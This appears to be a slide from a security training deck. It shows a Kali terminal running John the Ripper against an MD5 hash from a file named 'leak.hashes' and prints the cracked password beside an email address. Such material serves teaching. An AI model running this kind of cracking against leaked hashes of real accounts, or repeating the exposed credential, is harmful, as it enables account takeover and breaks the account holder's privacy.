 kali@kali:~$ sudo john --format=raw-md5 --wordlist=fasttrack.txt leak.hashes
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 32/32])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
capitals2018!    (rtool@nadi.org)
1g 0:00:00:00 DONE (2020-05-23 17:55) 20.00g/s 621500p/s 621500c/s 621500C/s devdevdev..frisbeeDude
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed